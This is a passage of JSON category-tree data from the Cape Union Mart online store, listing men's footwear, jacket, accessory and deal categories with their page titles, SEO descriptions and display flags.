Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Sandals & Flip Flops","id":"men-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sandals & flip flops at Cape Union Mart including brands like Birkenstock, Crocs & Tsonga. Shop now with many ways to pay!","pageKeywords":"mens sandals, mens flip flops","pageTitle":"Men's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sandals","name":"Sandals & Flip Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sneakers at Cape Union Mart including brands like K-Way, The North Face and Asics. Shop now with many ways to pay!","pageKeywords":"mens sneakers","pageTitle":"Men's Sneakers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hiking Footwear","id":"men-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's hiking boots & shoes at Cape Union Mart including brands like Salomon, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens hiking boots, mens hiking shoes","pageTitle":"Men's Hiking Boots & Shoes  - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-hiking","name":"Hiking Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Trail Running Shoes","id":"men-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's trail running shoes at Cape Union Mart including brands like Asics, K-Way & Salomon. Shop now with many ways to pay!","pageKeywords":"mens trail running shoes","pageTitle":"Men's Trail Running Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-trail","name":"Trail Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Road Running Shoes","id":"men-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Aqua Shoes","id":"men-footwear-aqua","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's aqua shoes at Cape Union Mart including brands like K-Way, Merrell & more. Shop now with many ways to pay!","pageKeywords":"water shoes, aqua shoes, mens aqua shoes","pageTitle":"Men's Aqua & Water Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-aqua","name":"Aqua Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Footwear","id":"men-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's casual shoes & boots at Cape Union Mart including brands like K-Way, Adidas & Caterpillar. Shop now with many ways to pay!","pageKeywords":"mens casual shoes, mens boots","pageTitle":"Men's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-casual","name":"Casual Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Slippers","id":"men-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's slippers at Cape Union Mart including brands Cape Union. Shop now with many ways to pay!","pageKeywords":"mens slippers","pageTitle":"Men's Slippers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Footwear Accessories","id":"men-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's footwear accessories at Cape Union Mart including Insoles, laces & more. Shop now with many ways to pay!","pageKeywords":"mens footwear accessories","pageTitle":"Men's Footwear Accessories - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Footwear","id":"men-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of men's footwear at Cape Union Mart including brands like Salomon, Caterpillar, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens footwear","pageTitle":"Men's Footwear - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Down & Puffer Jackets","id":"men-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's down & insulated puffer jackets at Cape Union Mart. Shop now with many ways to pay! Passion for adventure.","pageKeywords":"mens puffer jackets , mens down jackets, mens insulated jackets","pageTitle":"Men's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-k-way","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Softshell Jackets","id":"men-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's softshell jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens softshell jackets","pageTitle":"Men's Softshell Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-softshell","name":"Softshell Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Jackets","id":"men-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's casual jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens casual jackets","pageTitle":"Men's Casual Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-casual","name":"Casual Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Jackets","id":"men-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's feece jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece jackets","pageTitle":"Fleece Jackets - Men","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-fleece","name":"Fleece Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Rain & Wind Jackets","id":"men-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's rain jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens rain jackets","pageTitle":"Men's Rain Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-rain","name":"Rain & Wind Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Jackets","id":"men-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of men's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens jackets","pageTitle":"Men's Jackets","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Caps & Hats","id":"men-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sunglasses, mens polarized sunglasses, sports sunglasses","pageTitle":"Men's Sunglasses | Polarized & Sport Sunglasses - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Wallets","id":"men-accessories-wallets","name":"Wallets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's wallets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens wallets, leather wallets, travel wallets","pageTitle":"Men's Wallets | Leather & Travel Wallets - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-wallets","name":"Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's outdoor & leather belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens belts, mens leather belts, outdoor belts","pageTitle":"Men's Belts - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Beanies","id":"men-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens beanies","pageTitle":"Men's Beanies - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-beanies","name":"Beanies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Socks","id":"men-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens socks, thermal socks, mens hiking socks, trail socks","pageTitle":"Men's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Baselayers & Underwear","id":"men-accessories-baselayers","name":"Baselayers & Underwear","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens baselayer, mens underwear","pageTitle":"Men's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-baselayers","name":"Baselayers & Underwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Gloves","id":"men-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"fingerless gloves, mens leather gloves, mens gloves, ski gloves","pageTitle":"Men's Gloves | Leather, Fingerless & Ski Gloves - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Scarves & Buffs","id":"men-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens scarves, mens buff","pageTitle":"Men's Scarves & Buffs - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-scarves","name":"Scarves & Buffs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of men's outdoor accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens accessories","pageTitle":"Men's Accessories - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Extended Sizes","id":"men-extended-sizes","name":"Extended Sizes","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's extended size clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens extended size clothing","pageTitle":"Men's Extended Size Clothing - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-extended-sizes","name":"Extended Sizes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":2,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":9,"pageDescription":"Shop a wide selection of men's outdoor clothing & accessories at Cape Union Mart.","pageKeywords":"men","pageTitle":"Men - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-men","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa5500201\u002Fnavigation\u002FQ4_Men_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw39cea7d8\u002Fnavigation\u002FQ4_Men_Nav_Mobile.jpg","link":"\u002Fc\u002Fmen-new\u002F","target":"_self"}},{"categories":[{"description":"New In Kids & Youth","id":"kids-youth-new","name":"New In Kids & Youth","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-new","name":"New In Kids & 